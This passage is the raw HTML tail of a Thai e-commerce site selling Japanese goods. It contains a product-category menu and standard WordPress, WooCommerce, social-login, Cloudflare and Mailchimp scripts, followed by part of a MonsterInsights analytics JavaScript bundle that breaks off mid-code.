href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%ad%e0%b8%b8%e0%b8%9b%e0%b8%81%e0%b8%a3%e0%b8%93%e0%b9%8c%e0%b8%ab%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b8%99%e0%b9%89%e0%b8%b3/">อุปกรณ์ห้องน้ำ</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71650"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%83%e0%b8%99%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7/">เครื่องใช้ในครัว</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71651"><a href="https://www.jpanaddict.com/product-category/%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/%e0%b8%9c%e0%b9%89%e0%b8%b2%e0%b9%80%e0%b8%8a%e0%b9%87%e0%b8%94%e0%b9%80%e0%b8%a5%e0%b8%99%e0%b8%aa%e0%b9%8c/">เลนส์คลีนเนอร์</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71336"><a href="https://www.jpanaddict.com/product-category/men/">MEN</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71654"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%81%e0%b8%95%e0%b9%88%e0%b8%87%e0%b8%97%e0%b8%a3%e0%b8%87%e0%b8%9c%e0%b8%a1/">จัดแต่งทรงผม</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71655"><a href="https://www.jpanaddict.com/product-category/men/%e0%b8%96%e0%b8%b8%e0%b8%87%e0%b8%a2%e0%b8%b2%e0%b8%87%e0%b8%ad%e0%b8%99%e0%b8%b2%e0%b8%a1%e0%b8%b1%e0%b8%a2/">ถุงยางอนามัย</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71656"><a href="https://www.jpanaddict.com/product-category/men/%e0%b9%80%e0%b8%88%e0%b8%a5%e0%b8%ab%e0%b8%a5%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b7%e0%b9%88%e0%b8%99/">เจลหล่อลื่น</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71335"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/">อาหาร&#038;เครื่องดื่ม</a><ul class="sub-menu nav-sidebar-ul children"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71657"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%82%e0%b8%99%e0%b8%a1%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ขนมญี่ปุ่น</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71658"><a href="https://www.jpanaddict.com/product-category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%94%e0%b8%b7%e0%b9%88%e0%b8%a1/%e0%b8%8a%e0%b8%b2%e0%b9%80%e0%b8%82%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99/">ชาเขียวญี่ปุ่น</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71337"><a href="https://www.jpanaddict.com/brands/">Brand</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71659"><a href="https://www.jpanaddict.com/product-category/sale/">SALE</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-78729"><a href="https://www.jpanaddict.com/%E0%B9%81%E0%B8%88%E0%B9%89%E0%B8%87%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%8A%E0%B8%B3%E0%B8%A3%E0%B8%B0%E0%B9%80%E0%B8%87%E0%B8%B4%E0%B8%99/">แจ้งชำระ</a></li><li class="account-item has-icon menu-item"> <a href="https://www.jpanaddict.com/my-account/" class="nav-top-link nav-top-not-logged-in" title="Login" > <span class="header-account-title"> Login </span> </a></li></ul></div></div>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="mcjs" type="92f6ec5b250eeebfde593055-text/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/39b901300a7d12ba47eb12681/3b8daad271ed5194d40124cc1.js");</script><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1" type="92f6ec5b250eeebfde593055-text/javascript">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://www.jpanaddict.com/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.12' type="92f6ec5b250eeebfde593055-text/javascript"></script> <script type="92f6ec5b250eeebfde593055-text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/www.jpanaddict.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};</script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="my_script-js-extra">var MyAjax = {"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php"};</script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jpanaddict.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="mailchimp-woocommerce-js-extra">var mailchimp_public_data = {"site_url":"https:\/\/www.jpanaddict.com","ajax_url":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"1","language":"th","allowed_to_set_cookies":"1"};</script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="flatsome-js-js-extra">var flatsomeVars = {"theme":{"version":"3.19.6"},"ajaxurl":"https:\/\/www.jpanaddict.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"65","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/www.jpanaddict.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};</script> <script type="92f6ec5b250eeebfde593055-text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5fd61d51e3199fc00f00b9022789dad3","fragment_name":"wc_fragments_5fd61d51e3199fc00f00b9022789dad3","request_timeout":"5000"};</script> <script type="92f6ec5b250eeebfde593055-text/javascript">(function (undefined) {var _localizedStrings={"redirect_overlay_title":"Hold On","redirect_overlay_text":"You are being redirected to another page,<br>it may take a few seconds."};var _targetWindow="prefer-popup";var _redirectOverlay="overlay-with-spinner-and-message";
/**
 * Used when Cross-Origin-Opener-Policy blocked the access to the opener. We can't have a reference of the opened windows, so we should attempt to refresh only the windows that has opened popups.
 */
window._nslHasOpenedPopup = false;

window.NSLPopup = function (url, title, w, h) {
    var userAgent = navigator.userAgent,
        mobile = function () {
            return /\b(iPhone|iP[ao]d)/.test(userAgent) ||
                /\b(iP[ao]d)/.test(userAgent) ||
                /Android/i.test(userAgent) ||
                /Mobile/i.test(userAgent);
        },
        screenX = window.screenX !== undefined ? window.screenX : window.screenLeft,
        screenY = window.screenY !== undefined ? window.screenY : window.screenTop,
        outerWidth = window.outerWidth !== undefined ? window.outerWidth : document.documentElement.clientWidth,
        outerHeight = window.outerHeight !== undefined ? window.outerHeight : document.documentElement.clientHeight - 22,
        targetWidth = mobile() ? null : w,
        targetHeight = mobile() ? null : h,
        left = parseInt(screenX + (outerWidth - targetWidth) / 2, 10),
        right = parseInt(screenY + (outerHeight - targetHeight) / 2.5, 10),
        features = [];
    if (targetWidth !== null) {
        features.push('width=' + targetWidth);
    }
    if (targetHeight !== null) {
        features.push('height=' + targetHeight);
    }
    features.push('left=' + left);
    features.push('top=' + right);
    features.push('scrollbars=1');

    var newWindow = window.open(url, title, features.join(','));

    if (window.focus) {
        newWindow.focus();
    }

    window._nslHasOpenedPopup = true;

    return newWindow;
};

var isWebView = null;

function checkWebView() {
    if (isWebView === null) {
        function _detectOS(ua) {
            if (/Android/.test(ua)) {
                return "Android";
            } else if (/iPhone|iPad|iPod/.test(ua)) {
                return "iOS";
            } else if (/Windows/.test(ua)) {
                return "Windows";
            } else if (/Mac OS X/.test(ua)) {
                return "Mac";
            } else if (/CrOS/.test(ua)) {
                return "Chrome OS";
            } else if (/Firefox/.test(ua)) {
                return "Firefox OS";
            }
            return "";
        }

        function _detectBrowser(ua) {
            var android = /Android/.test(ua);

            if (/Opera Mini/.test(ua) || / OPR/.test(ua) || / OPT/.test(ua)) {
                return "Opera";
            } else if (/CriOS/.test(ua)) {
                return "Chrome for iOS";
            } else if (/Edge/.test(ua)) {
                return "Edge";
            } else if (android && /Silk\//.test(ua)) {
                return "Silk";
            } else if (/Chrome/.test(ua)) {
                return "Chrome";
            } else if (/Firefox/.test(ua)) {
                return "Firefox";
            } else if (android) {
                return "AOSP";
            } else if (/MSIE|Trident/.test(ua)) {
                return "IE";
            } else if (/Safari\//.test(ua)) {
                return "Safari";
            } else if (/AppleWebKit/.test(ua)) {
                return "WebKit";
            }
            return "";
        }

        function _detectBrowserVersion(ua, browser) {
            if (browser === "Opera") {
                return /Opera Mini/.test(ua) ? _getVersion(ua, "Opera Mini/") :
                    / OPR/.test(ua) ? _getVersion(ua, " OPR/") :
                        _getVersion(ua, " OPT/");
            } else if (browser === "Chrome for iOS") {
                return _getVersion(ua, "CriOS/");
            } else if (browser === "Edge") {
                return _getVersion(ua, "Edge/");
            } else if (browser === "Chrome") {
                return _getVersion(ua, "Chrome/");
            } else if (browser === "Firefox") {
                return _getVersion(ua, "Firefox/");
            } else if (browser === "Silk") {
                return _getVersion(ua, "Silk/");
            } else if (browser === "AOSP") {
                return _getVersion(ua, "Version/");
            } else if (browser === "IE") {
                return /IEMobile/.test(ua) ? _getVersion(ua, "IEMobile/") :
                    /MSIE/.test(ua) ? _getVersion(ua, "MSIE ")
                        :
                        _getVersion(ua, "rv:");
            } else if (browser === "Safari") {
                return _getVersion(ua, "Version/");
            } else if (browser === "WebKit") {
                return _getVersion(ua, "WebKit/");
            }
            return "0.0.0";
        }

        function _getVersion(ua, token) {
            try {
                return _normalizeSemverString(ua.split(token)[1].trim().split(/[^\w\.]/)[0]);
            } catch (o_O) {
            }
            return "0.0.0";
        }

        function _normalizeSemverString(version) {
            var ary = version.split(/[\._]/);
            return (parseInt(ary[0], 10) || 0) + "." +
                (parseInt(ary[1], 10) || 0) + "." +
                (parseInt(ary[2], 10) || 0);
        }

        function _isWebView(ua, os, browser, version, options) {
            switch (os + browser) {
                case "iOSSafari":
                    return false;
                case "iOSWebKit":
                    return _isWebView_iOS(options);
                case "AndroidAOSP":
                    return false;
                case "AndroidChrome":
                    return parseFloat(version) >= 42 ? /; wv/.test(ua) : /\d{2}\.0\.0/.test(version) ? true : _isWebView_Android(options);
            }
            return false;
        }

        function _isWebView_iOS(options) {
            var document = (window["document"] || {});

            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("fullscreenEnabled" in document || "webkitFullscreenEnabled" in document || false);
        }

        function _isWebView_Android(options) {
            if ("WEB_VIEW" in options) {
                return options["WEB_VIEW"];
            }
            return !("requestFileSystem" in window || "webkitRequestFileSystem" in window || false);
        }

        var options = {};
        var nav = window.navigator || {};
        var ua = nav.userAgent || "";
        var os = _detectOS(ua);
        var browser = _detectBrowser(ua);
        var browserVersion = _detectBrowserVersion(ua, browser);

        isWebView = _isWebView(ua, os, browser, browserVersion, options);
    }

    return isWebView;
}

function isAllowedWebViewForUserAgent(provider) {
    var facebookAllowedWebViews = [
        'Instagram',
        'FBAV',
        'FBAN'
    ], whitelist = [];

    if (provider && provider === 'facebook') {
        whitelist = facebookAllowedWebViews;
    }

    var nav = window.navigator || {};
    var ua = nav.userAgent || "";

    if (whitelist.length && ua.match(new RegExp(whitelist.join('|')))) {
        return true;
    }

    return false;
}

window._nslDOMReady(function () {

    window.nslRedirect = function (url) {
        if (_redirectOverlay) {
            var overlay = document.createElement('div');
            overlay.id = "nsl-redirect-overlay";
            var overlayHTML = '',
                overlayContainer = "<div id='nsl-redirect-overlay-container'>",
                overlayContainerClose = "</div>",
                overlaySpinner = "<div id='nsl-redirect-overlay-spinner'></div>",
                overlayTitle = "<p id='nsl-redirect-overlay-title'>" + _localizedStrings.redirect_overlay_title + "</p>",
                overlayText = "<p id='nsl-redirect-overlay-text'>" + _localizedStrings.redirect_overlay_text + "</p>";

            switch (_redirectOverlay) {
                case "overlay-only":
                    break;
                case "overlay-with-spinner":
                    overlayHTML = overlayContainer + overlaySpinner + overlayContainerClose;
                    break;
                default:
                    overlayHTML = overlayContainer + overlaySpinner + overlayTitle + overlayText + overlayContainerClose;
                    break;
            }

            overlay.insertAdjacentHTML("afterbegin", overlayHTML);
            document.body.appendChild(overlay);
        }

        window.location = url;
    };

    var targetWindow = _targetWindow || 'prefer-popup',
        lastPopup = false;


    var buttonLinks = document.querySelectorAll(' a[data-plugin="nsl"][data-action="connect"], a[data-plugin="nsl"][data-action="link"]');
    buttonLinks.forEach(function (buttonLink) {
        buttonLink.addEventListener('click', function (e) {
            if (lastPopup && !lastPopup.closed) {
                e.preventDefault();
                lastPopup.focus();
            } else {

                var href = this.href,
                    success = false;
                if (href.indexOf('?') !== -1) {
                    href += '&';
                } else {
                    href += '?';
                }

                var redirectTo = this.dataset.redirect;
                if (redirectTo === 'current') {
                    href += 'redirect=' + encodeURIComponent(window.location.href) + '&';
                } else if (redirectTo && redirectTo !== '') {
                    href += 'redirect=' + encodeURIComponent(redirectTo) + '&';
                }

                if (targetWindow !== 'prefer-same-window' && checkWebView()) {
                    targetWindow = 'prefer-same-window';
                }

                if (targetWindow === 'prefer-popup') {
                    lastPopup = NSLPopup(href + 'display=popup', 'nsl-social-connect', this.dataset.popupwidth, this.dataset.popupheight);
                    if (lastPopup) {
                        success = true;
                        e.preventDefault();
                    }
                } else if (targetWindow === 'prefer-new-tab') {
                    var newTab = window.open(href + 'display=popup', '_blank');
                    if (newTab) {
                        if (window.focus) {
                            newTab.focus();
                        }
                        success = true;
                        window._nslHasOpenedPopup = true;
                        e.preventDefault();
                    }
                }

                if (!success) {
                    window.location = href;
                    e.preventDefault();
                }
            }
        });
    });

    let hasWebViewLimitation = false;

    var googleLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="google"]');
    if (googleLoginButtons.length && checkWebView()) {
        googleLoginButtons.forEach(function (googleLoginButton) {
            googleLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }

    var facebookLoginButtons = document.querySelectorAll(' a[data-plugin="nsl"][data-provider="facebook"]');
    if (facebookLoginButtons.length && checkWebView() && /Android/.test(window.navigator.userAgent) && !isAllowedWebViewForUserAgent('facebook')) {
        facebookLoginButtons.forEach(function (facebookLoginButton) {
            facebookLoginButton.remove();
            hasWebViewLimitation = true;
        });
    }


    const separators = document.querySelectorAll('div.nsl-separator');
    if (hasWebViewLimitation && separators.length) {
        separators.forEach(function (separator) {
            let separatorParentNode = separator.parentNode;
            if (separatorParentNode) {
                const separatorButtonContainer = separatorParentNode.querySelector('div.nsl-container-buttons');
                if (separatorButtonContainer && !separatorButtonContainer.hasChildNodes()) {
                    separator.remove();
                }
            }
        })
    }
});

/**
 * Cross-Origin-Opener-Policy blocked the access to the opener
 */
if (typeof BroadcastChannel === "function") {
    const _nslLoginBroadCastChannel = new BroadcastChannel('nsl_login_broadcast_channel');
    _nslLoginBroadCastChannel.onmessage = (event) => {
        if (window?._nslHasOpenedPopup && event.data?.action === 'redirect') {
            window._nslHasOpenedPopup = false;

            const url = event.data?.href;
            _nslLoginBroadCastChannel.close();
            if (typeof window.nslRedirect === 'function') {
                window.nslRedirect(url);
            } else {
                window.opener.location = url;
            }
        }
    };
}})();</script>   <script defer src="https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_0fd08fffe04986d2b3414d9b40058f8b.js" type="92f6ec5b250eeebfde593055-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="92f6ec5b250eeebfde593055-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b831d8bc384495fb8eb481446f4a5f0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3dc61f5bc5a5f3',t:'MTc2OTQwNzA1Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.jpanaddict.com/wp-content/cache/autoptimize/js/autoptimize_0fd08fffe04986d2b3414d9b40058f8b.js
body_size: 116913
content:
;var MonsterInsights=function(){var e=[],i='',r=!1;this.setLastClicked=function(t,n,i){t=typeof t!=='undefined'?t:[];n=typeof n!=='undefined'?n:[];i=typeof i!=='undefined'?i:!1;e.valuesArray=t;e.fieldsArray=n};this.getLastClicked=function(){return e};this.setInternalAsOutboundCategory=function(e){i=e};this.getInternalAsOutboundCategory=function(){return i};this.sendEvent=function(e,t,n){y(e,t,n,[])};function d(){if(window.monsterinsights_debug_mode){return!0}
else{return!1}};function p(e,t,n){var l={};for(var i in e){if(!e.hasOwnProperty(i)){continue};if(t&&t.indexOf(i)===-1){continue};if(n&&n.indexOf(i)>-1){continue};l[i]=e[i]};return l};function b(e,t,n){if(!monsterinsights_frontend.v4_id||e!=='event'){return};var i=n.event_category||'',a=['event_name','event_category','event_label','value',],l=p(n,null,a);l.action=t;l.send_to=monsterinsights_frontend.v4_id;let hitType=i.replace('-','_');if(i.indexOf('outbound-link')!==-1){hitType='click'}
else if(i==='download'){hitType='file_download'};__gtagTracker(e,hitType,l)};function l(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};b(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function y(t,i,l,a){t=typeof t!=='undefined'?t:'event';i=typeof i!=='undefined'?i:'';a=typeof a!=='undefined'?a:[];l=typeof l!=='undefined'?l:{};__gtagTracker(t,i,l);e.valuesArray=a;e.fieldsArray=l;e.fieldsArray.event_action=i;e.tracked=!0;n('Tracked: '+a.type);n(e)};function t(t){t=typeof t!=='undefined'?t:[];e.valuesArray=t;e.fieldsArray=[];e.tracked=!1;n('Not Tracked: '+t.exit);n(e)};function n(e){if(d()){console.dir(e)}};function o(e){return e.replace(/^\s+|\s+$/gm,'')};function c(){var n=0,e=document.domain,i=e.split('.'),t='_gd'+(new Date()).getTime();while(n<(i.length-1)&&document.cookie.indexOf(t+'='+t)==-1){e=i.slice(-1-(++n)).join('.');document.cookie=t+'='+t+';domain='+e+';'};document.cookie=t+'=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain='+e+';';return e};function u(e){e=e.toString();e=e.substring(0,(e.indexOf('#')==-1)?e.length:e.indexOf('#'));e=e.substring(0,(e.indexOf('?')==-1)?e.length:e.indexOf('?'));e=e.substring(e.lastIndexOf('/')+1,e.length);if(e.length>0&&e.indexOf('.')!==-1){e=e.substring(e.lastIndexOf('.')+1);return e}
else{return''}};function x(e){return e.which==1||e.which==2||e.metaKey||e.ctrlKey||e.shiftKey||e.altKey};function h(){var e=[];if(typeof monsterinsights_frontend.download_extensions=='string'){e=monsterinsights_frontend.download_extensions.split(',')};return e};function g(){var e=[];if(typeof monsterinsights_frontend.inbound_paths=='string'){e=JSON.parse(monsterinsights_frontend.inbound_paths)};return e};function w(e){if(e.which==1){return'event.which=1'}
else if(e.which==2){return'event.which=2'}
else if(e.metaKey){return'metaKey'}
else if(e.ctrlKey){return'ctrlKey'}
else if(e.shiftKey){return'shiftKey'}
else if(e.altKey){return'altKey'}
else{return''}};function A(e){var f=h(),l=g(),t='unknown',d=e.href,v=u(e.href),m=c(),r=e.hostname,a=e.protocol,k=e.pathname;d=d.toString();var s,p,b=e.getAttribute('data-vars-ga-category');if(b){return b};if(d.match(/^javascript\:/i)){t='internal'}
else if(a&&a.length>0&&(o(a)=='tel'||o(a)=='tel:')){t='tel'}
else if(a&&a.length>0&&(o(a)=='mailto'||o(a)=='mailto:')){t='mailto'}
else if(r&&m&&r.length>0&&m.length>0&&!r.endsWith('.'+m)&&r!==m){t='external'}
else if(k&&JSON.stringify(l)!='{}'&&k.length>0){var y=l.length;for(var n=0;n<y;n++){if(l[n].path&&l[n].label&&l[n].path.length>0&&l[n].label.length>0&&k.startsWith(l[n].path)){t='internal-as-outbound';i='outbound-link-'+l[n].label;break}}}
else if(r&&window.monsterinsights_experimental_mode&&r.length>0&&document.domain.length>0&&r!==document.domain){t='cross-hostname'};if(v&&(t==='unknown'||'external'===t)&&f.length>0&&v.length>0){for(s=0,p=f.length;s<p;++s){if(f[s].length>0&&(d.endsWith(f[s])||f[s]==v)){t='download';break}}};if(t==='unknown'){t='internal'};return t};function T(e,t){var n=(e.target&&!e.target.match(/^_(self|parent|top)$/i))?e.target:!1;if(t.ctrlKey||t.shiftKey||t.metaKey||t.which==2){n='_blank'};return n};function m(e){if(e.getAttribute('data-vars-ga-label')&&e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')){return e.getAttribute('data-vars-ga-label').replace(/\n/ig,'')}
else if(e.title&&e.title.replace(/\n/ig,'')){return e.title.replace(/\n/ig,'')}
else if(e.innerText&&e.innerText.replace(/\n/ig,'')){return e.innerText.replace(/\n/ig,'')}
else if(e.getAttribute('aria-label')&&e.getAttribute('aria-label').replace(/\n/ig,'')){return e.getAttribute('aria-label').replace(/\n/ig,'')}
else if(e.alt&&e.alt.replace(/\n/ig,'')){return e.alt.replace(/\n/ig,'')}
else if(e.textContent&&e.textContent.replace(/\n/ig,'')){return e.textContent.replace(/\n/ig,'')}
else if(e.firstChild&&e.firstChild.tagName=='IMG'){return e.firstChild.src}
else{return undefined}};function O(e){var i=e.children,l=0,a,n;for(var t=0;t<i.length;t++){a=i[t];n=m(a);if(n){return n};if(l==99){return undefined};l++};return undefined};function v(n){var a=n.srcElement||n.target,e=[],k;e.el=a;e.click_type=w(n);if('undefined'===typeof __gtagTracker||!x(n)){e.exit='loaded';t(e);return}
while(a&&(typeof a.tagName=='undefined'||a.tagName.toLowerCase()!='a'||!a.href)){a=a.parentNode};if(a&&a.href&&!a.hasAttribute('xlink:href')){var v=a.href,M=u(a.href),N=h(),S=g(),D=monsterinsights_frontend.home_url,L=c(),o=A(a),K=T(a,n),b=a.getAttribute('data-vars-ga-action'),f=a.getAttribute('data-vars-ga-label');e.el=a;e.el_href=a.href;e.el_protocol=a.protocol;e.el_hostname=a.hostname;e.el_port=a.port;e.el_pathname=a.pathname;e.el_search=a.search;e.el_hash=a.hash;e.el_host=a.host;e.el_classes=a.getAttribute('class');e.el_id=a.id;e.debug_mode=d();e.download_extensions=N;e.inbound_paths=S;e.home_url=D;e.link=v;e.extension=M;e.type=o;e.target=K;e.title=m(a);if(!e.label&&!e.title){e.title=O(a)};if(o!=='internal'&&o!=='javascript'){var y=!1,p=function(){if(y){return};s();y=!0;if(a.attributes.download){var e=document.createElement('a');e.href=a.href;e.download=a.download;e.click()}
else{window.location.href=v}},E=function(){e.exit='external';t(e)},C=function(){e.exit='internal-as-outbound';t(e)},I=function(){e.exit='cross-hostname';t(e)};if(K||o=='mailto'||o=='tel'){if(o=='download'){k={event_category:'download',event_label:f||e.title,file_extension:e.extension,file_name:e.link.replace(/^.*\//g,''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='tel'){k={event_category:'tel',event_label:f||e.title.replace('tel:',''),tel_number:v.replace('tel:',''),link_text:f||e.title,link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='mailto'){k={event_category:'mailto',event_label:f||e.title.replace('mailto:',''),email_address:v.replace('mailto:',''),link_text:f||e.title.replace('mailto:',''),link_url:v,link_classes:e.el_classes,link_id:e.el_id,}}
else if(o=='internal-as-outbound'){k={event_category:i,event_label:f||e.title,event_name:'click',is_affiliate_link:!0,affiliate_label:i.replace('outbound-link-',''),link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='external'){k={event_category:'outbound-link',event_label:f||e.title,is_affiliate_link:!1,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,outbound:!0,}}
else if(o=='cross-hostname'){k={event_category:'cross-hostname',event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,}};if(k){l('event',b||v,k,e)}
else{if(o&&o!='internal'){k={event_category:o,event_label:f||e.title,link_text:f||e.title,link_url:v,link_domain:e.el_hostname,link_classes:e.el_classes,link_id:e.el_id,};l('event',b||v,k,e)}
else{e.exit='type';t(e)}}}
else{if(o!='cross-hostname'&&o!='external'&&o!='internal-as-outbound'){if(!n.defaultPrevented){if(n.preventDefault){n.preventDefault()}
